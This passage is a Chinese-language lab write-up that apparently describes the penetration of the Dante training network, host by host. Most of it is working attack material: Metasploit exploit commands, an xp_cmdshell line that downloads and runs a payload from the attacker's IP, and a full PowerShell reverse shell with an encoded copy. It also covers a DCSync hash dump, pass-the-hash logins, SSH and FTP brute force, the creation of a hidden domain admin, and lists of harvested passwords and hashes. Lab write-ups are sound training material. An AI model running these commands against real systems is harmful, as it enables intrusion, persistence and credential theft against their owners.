REMOTE_PORT="44610"
REQUEST_METHOD="GET"
REQUEST_SCHEME="http"
REQUEST_URI="/cgi-bin/printenv.pl"
SCRIPT_FILENAME="C:/xampp/cgi-bin/printenv.pl"
SCRIPT_NAME="/cgi-bin/printenv.pl"
SERVER_ADDR="172.16.1.13"
SERVER_ADMIN="postmaster@localhost"
SERVER_NAME="172.16.1.13"
SERVER_PORT="80"
SERVER_PROTOCOL="HTTP/1.1"
SERVER_SIGNATURE="<address>Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.7 Server at 172.16.1.13 Port 80</address>\n"
SERVER_SOFTWARE="Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.7"
SYSTEMROOT="C:\WINDOWS"
TMP="\xampp\tmp"
WINDIR="C:\WINDOWS"然后我们能够找到一个/discuss/路由,存在一个注册用户,我们随便注册一个账号登陆进去:

登陆后在用户修改信息界面能够发现一个文件上传点,我们直接上传shell即可,就只有前端过滤:

我们直接上传木马后用蚁剑连接即可:

然后上传一个smf的shell,稳固下连接,方便后续提权,而且环境开启了windows的防火墙,我们这里直接通过掩日工具来进行免杀,就能成功绕过:

这里存存在一个sql注入,是在web页面的用户修改位置,但是注入是布尔盲注,写脚本有些太麻烦了,sqlmap也不能跑,最后是在渗透完成后直接写的一个php文件来对数据库进行查询的:
<?php
error_reporting(1);
function ExecuteQuery($SQL)
{
$con = mysqli_connect("localhost", "root", "", "tech_forum");
if (!$con) {
die("数据库连接失败: " . mysqli_connect_error());
}
$rows = mysqli_query($con, $SQL);
if (!$rows) {
die("查询失败: " . mysqli_error($con));
}
$result = [];
while ($row = mysqli_fetch_assoc($rows)) {
$result[] = $row;
}
mysqli_close($con);
return $result;
}
if (isset($_GET['sql'])) {
$sql = $_GET['sql'];
// 执行查询
$data = ExecuteQuery($sql);
// 输出 JSON 格式
header('Content-Type: application/json');
echo json_encode($data, JSON_PRETTY_PRINT);
} else {
echo "请提供 SQL 语句,如:query.php?sql=SELECT * FROM users";
}
?>但里面没啥东西,flag也没有。我就不过多讲了。

然后正常进行信息收集进行提权,我们这里直接通过msf进行可用漏洞扫描,发现如下可用漏洞:
run post/multi/recon/local_exploit_suggester
但这里我们不要直接通过msf进行提权,这里我一个一个是下来发现最后能通过exploit/windows/local/cve_2022_21882_win32k这个漏洞模块来进行提权,获得admin权限,在Administrator中获得的我们的flag。

然后看了眼,这台机器没有域,所以这台机器也就完成了:

172.16.1.20
扫描结果:

由于我们扫描出存在永恒之蓝漏洞,我们这里就直接拿这个漏洞试一下,我们先检查下是否能够攻击这个漏洞
use auxiliary/scanner/smb/smb_ms17_010
set rhost 172.16.1.20
run结果如下:

发现是能够进行攻击的,我们直接利用攻击脚本进行攻击:
use exploit/windows/smb/ms17_010_psexec
set lhost 10.10.17.141
set lport 8888
set rhost 172.16.1.20
run
可以发现攻击成功,最后在C:\Users\katwamba\Desktop发现flag,并且还有一个employee_backup.xlsx文件,我们一样下载下来看看

发现是一堆像是用户名和密码的东西,保存下备用:
asmith Princess1
smoggat Summer2019
tmodle P45678!
ccraven Password1
kploty Teacher65
jbercov 4567Holiday1
whaguey acb123
dcamtan WorldOfWarcraft67
tspadly RopeBlackfieldForwardslash
ematlis JuneJuly1TY
fglacdon FinalFantasy7
tmentrso 65RedBalloons
dharding WestminsterOrange5
smillar MarksAndSparks91
bjohnston Bullingdon1
iahmed Sheffield23
plongbottom PowerfixSaturdayClub777
jcarrot Tanenbaum0001
lgesley SuperStrongCantForget123456789
asmith:Princess1
smoggat:Summer2019
tmodle:P45678!
ccraven:Password1
kploty:Teacher65
jbercov:4567Holiday1
whaguey:acb123
dcamtan:WorldOfWarcraft67
tspadly:RopeBlackfieldForwardslash
ematlis:JuneJuly1TY
fglacdon:FinalFantasy7
tmentrso:65RedBalloons
dharding:WestminsterOrange5
smillar:MarksAndSparks91
bjohnston:Bullingdon1
iahmed:Sheffield23
plongbottom:PowerfixSaturdayClub777
jcarrot:Tanenbaum0001
lgesley:SuperStrongCantForget123456789
julian:manchesterunited
ben:Welcometomyblog
balthazar:TheJoker12345!
mrb3n:S3kur1ty2020!
Admin_129834765:SamsungOctober102030我们查看用户信息时发现在mrb3n用户的用户信息中存在一个flag和该用户的密码

我们在查看信息的时候,我们发现当前机器属于DANTE.local这个域中的一台机器

我们先设置一个二层代理,方便后续进行操作:
frpc.exe -c frpc.toml
//frpc.toml
serverAddr = "10.10.17.141"
serverPort = 7000
[[proxies]]
name = "socks5"
type = "tcp"
remotePort = 6000
[proxies.plugin]
type = "socks5"创建隐蔽管理员方便后续:
net user hiddenadmin P@ssw0rd123 /add /domain
net group "Domain Admins" hiddenadmin /add /domain然后我们在查看路由和arp表之后都没发现新的网段:
ipconfig /all
route print
arp -a
netstat -ano
type C:\WINDOWS\System32\drivers\etc\hosts
ipconfig /displaydns | findstr "Record" | findstr "Name Host"所以怀疑是域环境的隐藏网段,我们仔细检查下:
for /L %i in (1,1,254) do ping -n 1 172.16.%i.1发现一个新的网段172.16.2.0/24,我们手动给他添加进去:
run autoroute -s 172.16.2.0/24现在拿msf进行下端口扫描
use auxiliary/scanner/portscan/tcp
set RHOSTS 10.10.10.0/24 # 设置目标网段或单个 IP
set THREADS 10 # 设置线程数(提高扫描速度)
set PORTS 1-65535 # 指定端口范围(默认扫描 1-10000)
run # 运行扫描
172.16.2.5
我们先上传fscan来进行扫描,发现开放了下面的端口,并且获得机器的机器名DANTE-DC02

然后我们通过smb服务的匿名登陆来枚举用户名:
┌──(root㉿kali)-[/home/kali/桌面/tool/fscan]
└─# proxychains4 crackmapexec smb 172.16.2.5 --users
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:445 ... OK
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:445 ... OK
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:135 ... OK
SMB 172.16.2.5 445 DANTE-DC02 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DANTE-DC02) (domain:DANTE.ADMIN) (signing:True) (SMBv1:False)
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:445 ... OK
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:389 ... OK
SMB 172.16.2.5 445 DANTE-DC02 [-] Error enumerating domain users using dc ip 172.16.2.5: NTLM needs domain\username and a password
SMB 172.16.2.5 445 DANTE-DC02 [*] Trying with SAMRPC protocol
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:139 ... OK
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:445 ... OK获取的当前机器的域名DANTE.ADMIN,然后我们通kerberos协议来枚举用户名,用户名单就用DANTE-DC01上的用户名
proxychains4 ./kerbrute_linux_amd64 userenum --dc 172.16.2.5 -d dante /home/kali/桌面/user.txt这里不知道是网络的原因还是其他原因,就是没法枚举成功,老是报错,最后看其他师傅的wp发现存在 jbercov@dante用户,然后继续向下进行攻击;
他开启的kerberos服务,针对没有启用 Kerberos 预身份验证的用户,可以使用 ASREProast 获取用户的 TGT,此过程不需要具备域账户,只需要与 KDC 建立连接即可进行攻击。
─# proxychains4 impacket-GetNPUsers dante/jbercov -dc-ip 172.16.2.5 -no-pass -outputfile kerberoas.hash
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20241209.91717.0fd9f288 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for jbercov
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:88 ... OK
$krb5asrep$23$jbercov@DANTE:7bf913dc41a4ad59030318a38fb5d164$36eea9f5ff52ed9995204714bdc582ba99b2c292e3554f9d77d46f4fb7599ba2d7c85691d2cb815e1355d0c9fda0d6a59a780ed17f078169532d3ceef6c9597f6c8a066ecf3ad54d568d109c64e30d052a93cf5c62c75a0306715c0cba7403dd11062da7942c797a19645f557737cd92259a471c9dc371ddf9980333ede028f6bcc44f0645c4db9034ae3c1e83b98e2f278a86733e31b314a3d0cc436b78d449064212bb8c93750f1a4b2b1dce771f87bf990acea3e63ebc4202a4c874b1ebe04926b90a582a0bb47a1150e3539985001a686d52c68c4a7f9679c878fd9821634c12ecf1获取hash之后,我们直接通过john破解下这个密码:
john test.hash --wordlist=/usr/share/wordlists/rockyou.txt
破解出了密码myspace7,因为其开放了5985端口,我们就能直接通过winRM服务直接登陆
proxychains4 evil-winrm -i 172.16.2.5 -u jbercov -p myspace7
然后获取了第一个flag,然后进行先用msf进行上线,方便后续提权和查看该网段的其他机器,这里我们通winRM上传猎犬工具,然后进行信息收集
SharpHound.exe -c all可以发现 JBERCOV 用户具备 GetChangesAll 权限,而 GetChangesAll 权限意味着可以利用 DCSync 导出域内的所有 hash。

我们直接导出hash:
──(root㉿kali)-[/home/kali/桌面]
└─# proxychains4 impacket-secretsdump -outputfile 172.16.2.5_DCSync DANTE.ADMIN/jbercov:myspace7@172.16.2.5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20241209.91717.0fd9f288 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:135 ... OK
[proxychains] Dynamic chain ... 10.10.17.141:6000 ... 172.16.2.5:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e5f00bc433acee0ae72f622450bd63c:::
DANTE.ADMIN\jbercov:1106:aad3b435b51404eeaad3b435b51404ee:2747def689b576780fe2339fd596688c:::
DANTE-DC02$:1000:aad3b435b51404eeaad3b435b51404ee:ffbe21062cddbf4accba17eba4d585dc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0652a9eb0b8463a8ca287fc5d099076fbbd5f1d4bc0b94466ccbcc5c4a186095
Administrator:aes128-cts-hmac-sha1-96:08f140624c46af979044dde5fff44cfd
Administrator:des-cbc-md5:8ac752cea84f4a10
krbtgt:aes256-cts-hmac-sha1-96:a696318416d7e5d58b1b5763f1a9b7f2aa23ca743ac3b16990e5069426d4bc46
krbtgt:aes128-cts-hmac-sha1-96:783ecc93806090e2b21d88160905dc36
krbtgt:des-cbc-md5:dcbff8a80b5b343e
DANTE.ADMIN\jbercov:aes256-cts-hmac-sha1-96:5b4b2e67112ac898f13fc8b686c07a43655c5b88c9ba7e5b48b1383bc5b3a3b6
DANTE.ADMIN\jbercov:aes128-cts-hmac-sha1-96:489ca03ed99b1cb73e7a28c242328d0d
DANTE.ADMIN\jbercov:des-cbc-md5:c7e08938cb7f929d
DANTE-DC02$:aes256-cts-hmac-sha1-96:b963259a2baabfec12c8978a882fe09e4cf673e71921c79ba5470518500d3b16
DANTE-DC02$:aes128-cts-hmac-sha1-96:18ff2cb601e566d15e80adb9b595a406
DANTE-DC02$:des-cbc-md5:a140fd8083f84576
[*] Cleaning up... 然后通过hash传递直接通过impacket-psexec来进行登陆即可
proxychains4 impacket-psexec 'DANTE.ADMIN/Administrator@172.16.2.5' -hashes 'aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8'也可以通过msf的模块来进行上线:
use exploit/windows/smb/psexec
set RHOSTS 172.16.2.5
set SMBUser Administrator
set SMBPass aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8
set LHOST 10.10.17.141
set LPORT 9999
run在管理员的目录中发现了这个文件,存在一个账号和密码

先记录下,后续备用,然后我们上传fscan,扫描下这个网段是否还有其他的存活ip,也可直接使用命令来进行探测
(for /L %a IN (1,1,254) DO ping /n 1 /w 1 172.16.2.%a) | find "Reply"
能够发现172.16.2.101的是开放的,且只开放了22端口,我们搭个代理出来,方便后续进行操作
172.16.2.101
由于只开放了22端口,我们又在之前获得了一堆账号和密码,我们现在讲之前获取的账号密码组成密码本,进行爆破,可以通过msf的模块来进行操作:
use auxiliary/scanner/ssh/ssh_login
set USERPASS_FILE /home/kali/桌面/password.txt
set RHOSTS 172.16.2.101
set VERBOSE true
set ThREADS 10
run也可以通hydra来进行爆破:
proxychains4 hydra -L users1.txt -P password.txt ssh://172.16.2.101 -t 2 -W 5这里由于不知道啥原因,我都msf没法进行爆破,我是用hydra来进行爆破的:

我们获得了一组账号,julian|manchesterunited,我们登陆下:

登陆成功,我们想办法提权,这里我们就不用msf了,应为没法连上这个地址,估计是代理的原因,我们直接使用工具进行提权,先上传工具扫描下漏洞:
proxychains4 scp /home/kali/桌面/tool/linux-exploit-suggester/linux-exploit-suggester.sh julian@172.16.2.101:/tmp/扫描出如下结果:
julian@DANTE-ADMIN-NIX05:/tmp$ ./linux-exploit-suggester.sh
Available information:
Kernel version: 5.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 20.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
81 kernel space exploits
49 user space exploits
Possible Exploits:
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)我们继续使用这个PwnKit漏洞进行提权,将漏洞利用文件下载下来,上传上服务器,然后利用即可提权:

然后将fscan上传上去扫描下有没有新的机器,扫描出如下结果:
# ./fscan -h 172.16.2.1/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 2.0.0
[*] 扫描类型: all, 目标端口: 21,22,80,81,135,139,443,445,1433,1521,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017,80,81,82,83,84,85,86,87,88,89,90,91,92,98,99,443,800,801,808,880,888,889,1000,1010,1080,1081,1082,1099,1118,1888,2008,2020,2100,2375,2379,3000,3008,3128,3505,5555,6080,6648,6868,7000,7001,7002,7003,7004,7005,7007,7008,7070,7071,7074,7078,7080,7088,7200,7680,7687,7688,7777,7890,8000,8001,8002,8003,8004,8006,8008,8009,8010,8011,8012,8016,8018,8020,8028,8030,8038,8042,8044,8046,8048,8053,8060,8069,8070,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,8091,8092,8093,8094,8095,8096,8097,8098,8099,8100,8101,8108,8118,8161,8172,8180,8181,8200,8222,8244,8258,8280,8288,8300,8360,8443,8448,8484,8800,8834,8838,8848,8858,8868,8879,8880,8881,8888,8899,8983,8989,9000,9001,9002,9008,9010,9043,9060,9080,9081,9082,9083,9084,9085,9086,9087,9088,9089,9090,9091,9092,9093,9094,9095,9096,9097,9098,9099,9100,9200,9443,9448,9800,9981,9986,9988,9998,9999,10000,10001,10002,10004,10008,10010,10250,12018,12443,14000,16080,18000,18001,18002,18004,18008,18080,18082,18088,18090,18098,19001,20000,20720,21000,21501,21502,28018,20880
[*] 开始信息扫描...
[*] CIDR范围: 172.16.2.0-172.16.2.255
[*] 已生成IP范围: 172.16.2.0 - 172.16.2.255
[*] 已解析CIDR 172.16.2.1/24 -> IP范围 172.16.2.0-172.16.2.255
[*] 最终有效主机数量: 256
[+] 目标 172.16.2.101 存活 (ICMP)
[+] 目标 172.16.2.5 存活 (ICMP)
[+] 目标 172.16.2.6 存活 (ICMP)
[+] ICMP存活主机数量: 3
[*] 共解析 218 个有效端口
[+] 端口开放 172.16.2.6:22
[+] 端口开放 172.16.2.5:445
[+] 端口开放 172.16.2.5:139
[+] 端口开放 172.16.2.5:135
[+] 端口开放 172.16.2.5:88
[+] 端口开放 172.16.2.101:22
[+] 存活端口数量: 6
[*] 开始漏洞扫描...
[!] 扫描错误 172.16.2.5:445 - read tcp 172.16.2.101:34404->172.16.2.5:445: read: connection reset by peer
[*] NetBios 172.16.2.5 [+] DC:DANTE\DANTE-DC02
[*] NetInfo
[*] 172.16.2.5
[->] DANTE-DC02
[->] 172.16.2.5
[!] 扫描错误 172.16.2.5:88 - Get "http://172.16.2.5:88": read tcp 172.16.2.101:51380->172.16.2.5:88: read: connection reset by peer
[!] 扫描错误 172.16.2.6:22 - 扫描总时间超时: context deadline exceeded
[!] 扫描错误 172.16.2.101:22 - 扫描总时间超时: context deadline exceeded
[+] 扫描已完成: 6/6
[*] 扫描结束,耗时: 12.098649778s出现了一个172.16.2.6,然后开放端口只有22,我们继续向下进行渗透
172.16.2.6
依旧先想办法搭个代理出来,三成代理,现在是:

搭建成功时候依旧还是进行ssh密码爆破,因为只开放了22端口:
proxychains4 hydra -L users1.txt -P password.txt ssh://172.16.2.6 -t 2 -W 5这里我们需要降低速度,因为这个三成代理非常不稳定,我也不知道为什么,爆破速度一快就容易断连,最后爆出的密码与172.16.2.101一样:

密码是julian|manchesterunited、plongbottom|PowerfixSaturdayClub777,现在我们依旧登陆下:
proxychains4 ssh julian@172.16.2.6在桌面查看到一个SQL文件:
julian@DANTE-ADMIN-NIX06:~/Desktop$ cat SQL
Hi Julian
I've put this on your personal desktop as its probably the most secure
place on the network!
Can you please ask Sophie to change her SQL password when she logs in
again? I've reset it to TerrorInflictPurpleDirt996655 as it stands, but
obviously this is a tough one to remember
Maybe we should all get password managers?
Thanks,
James找到一个密码,留着备用,检查之后没有简单的可提权的点,切换下另一个账户,在这个账户中发现能够以root权限执行,所以能够sudo提权:
sudo sudo /bin/sh
提权成功,获取最后flag:

检查下是否存在其他子网,或是其他ip,我们直接上传fscan扫描

到此,这个域就算渗透成功,爆爽!
172.16.1.17
扫描结果如下:

开放了80和10000端口,我们先看一眼80端口,发现存在一个zip文件,我们先将其下载下来,再进行分析:

下载后发现源代码是webmin的1.900版本的源代码,除此之外没找到其他有用的东西,然后10000端口就是正常的webmin的服务,需要登陆,没有密码,我们考虑密码爆破和现有漏洞的利用,我们先搜索下现有的漏洞:

但是经过检查之后我发现都需要账号和密码,所以我们先进性密码爆破,看看能不能爆出密码,我们通过burp爆破出最后的密码为
Password6543
然后我们直接用msf的webmin相关的脚本进行渗透,我这里用的是下面的漏洞:
use exploit/linux/http/webmin_packageup_rce
set rhost 172.16.1.17
set lhost 10.10.17.141
set lport 6666
set payload set payload cmd/unix/reverse_netcat
run然后我们就能成功:

然后直接反弹shell出来,在root目录中找到了我们的flag,这台机器也就完成了:

172.16.1.19
扫描结果如下:

我们能够看到8080是一个Jenkins 2.24版本的服务,访问页面是一个登陆界面,我们先搜索现有漏洞看看是否能利用:
我们搜索到一个任意文件读取的漏洞,参考Jenkins CLI 接口任意文件读取漏洞(CVE-2024-23897)这篇文章,我们直接通过这个漏洞进行文件读取:
proxychains4 java -jar jenkins-cli.jar -s http://172.16.1.19:8080/ -http help 1 "@/proc/self/environ" //看文件目标路径
proxychains4 java -jar jenkins-cli.jar -s http://172.16.1.19:8080/ -http help 1 "@/var/lib/jenkins/secret.key" //读取密钥
proxychains4 java -jar jenkins-cli.jar -s http://172.16.1.19:8080/ -http help 1 "@/var/lib/jenkins/secrets/master.key" //查看加密内容
proxychains4 java -jar jenkins-cli.jar -s http://172.16.1.19:8080/ -http connect-node "@/etc/passwd"不过没什么用,没有权限读文件选读文件,我们从上面的渗透中得到了一个jenkins的密码Admin_129834765:SamsungOctober102030,用这个密码登陆下:

登陆成功获取第一个flag,然后我们参考https://www.cnblogs.com/henry666/p/16927188.html这篇文章进行反弹shell,然后wget下载elf文件进行上线:

然后进行提权漏洞扫描:

最后使用exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec 模块提权成功
然后检查了下这台机器没有其他网段,这台也就完成了。
172.16.1.5
扫描结果如下:

没有web端口开放,但是445端口开放了,我们先看看能不能进行smb的匿名登陆

不能进行匿名登陆,然后再看看ftp能不能匿名登陆,发现成功匿名登陆,获得第一个flag:

然后由于他开放了1433端口,我们在上面的渗透中获取到了一个数据库的账号和密码,我们尝试登陆下Sophie|TerrorInflictPurpleDirt996655:

发现成功登入,我们看看其中的数据,和尝试写马,为了方便进行操作。这里通msf来进行操作,先通过impacket-mssqlclient 工具将马下载上去:
proxychains4 impacket-mssqlclient Sophie@172.16.1.5
EXEC xp_cmdshell "mkdir c:\temp";
EXEC xp_cmdshell 'certutil -urlcache -split -f http://10.10.17.141:7412/shell.exe C:\temp\file.exe';
EXEC xp_cmdshell "c:\temp\file.exe";然后获取木马,直接getsystem即可:

172.16.1.1

172.16.1.101
扫描结果如下:

发现只有47001一个端口有web服务,但查看后是404并且扫描后也无结果,所以我们先从smb服务和ftp服务入手,测试之后无法进行匿名登陆
我们加上之前的机器的获得的账号和密码,来进行下ftp密码爆破
asmith:Princess1
smoggat:Summer2019
tmodle:P45678!
ccraven:Password1
kploty:Teacher65
jbercov:4567Holiday1
whaguey:acb123
dcamtan:WorldOfWarcraft67
tspadly:RopeBlackfieldForwardslash
ematlis:JuneJuly1TY
fglacdon:FinalFantasy7
tmentrso:65RedBalloons
dharding:WestminsterOrange5
smillar:MarksAndSparks91
bjohnston:Bullingdon1
iahmed:Sheffield23
plongbottom:PowerfixSaturdayClub777
jcarrot:Tanenbaum0001
lgesley:SuperStrongCantForget123456789
julian:manchesterunited
ben:Welcometomyblog
balthazar:TheJoker12345!
mrb3n:S3kur1ty2020!
Admin_129834765:SamsungOctober102030proxychains4 hydra -C test1.txt 172.16.1.101 ftp -V
最后密码为:dharding:WestminsterOrange5这一组,我们登陆下,登陆后发现一个Remote login.txt文件
Dido,
I've had to change your account password due to some security issues we have recently become aware of
It's similar to your FTP password, but with a different number (ie. not 5!)
Come and see me in person to retrieve your password.
thanks,
James然后我们直接挨个试一遍就行了,尾数字除了5,直接用1-100先试一下,发现17成功

然后我们直接winRM登陆即可:
proxychains4 evil-winrm -i 172.16.1.101 -u dharding -p WestminsterOrange17登陆后发现第一个flag,然后我们用msf上线,方便后续提权:

然后进行提权漏洞扫描
挨个尝试下,最后全试了一遍,也没能成功,所以我们上传下PowerSharpPack来进行漏洞扫描
proxychains4 evil-winrm -i 172.16.1.101 -u dharding -p WestminsterOrange17 -s /home/kali/桌面/tool/PowerSharpPack/PowerSharpBinaries
Bypass-4MSI
Invoke-winPEAS.ps1
Invoke-winPEAS扫描出来下面的关键点

搜索下之后我们发现存在历史漏洞:

我们先反弹shell出来,用于我们后续进行提权:
$client = New-Object System.Net.Sockets.TCPClient('10.10.17.141',9001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()构建bat文件
@echo off
start /b powershell.exe -exec bypass -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA3AC4AMQA0ADEAJwAsADkAMAAwADAAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwA